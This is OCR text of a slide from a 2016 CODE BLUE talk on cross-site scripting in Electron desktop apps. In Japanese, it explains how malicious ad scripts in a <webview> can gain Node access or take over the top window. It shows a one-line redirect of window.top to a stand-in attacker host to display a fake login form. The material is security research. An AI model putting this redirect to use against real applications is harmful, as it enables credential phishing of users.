 October 20-21, 2016
CODE BLUE
@TOKYO
Asgent
escrypt
GREE
InfosecConference@Tokyo
CODE BLUE
<webview> tag
webview内に3rd partyの広告が入る場合
広告JSもwebview内で自由にコード実行
webviewでnodeが有効な場合は広告JSもnode
機能も使える
nodeが無効な場合でもwindow.top経由で全画
面書き換え、偽ログイン画面の表示などはできる
悪意ある広告、配信サーバの汚染など…
// load fake login page
window.top = "http://evil.utf-8.jp/";
Code Blue SNS
User:
Pass:
SST
Secure Sky Technology Inc.
CODE BLUE 2016
Electron - Build cross platform
desktop XSS, it’s easier
than you think
はせがわ ようすけ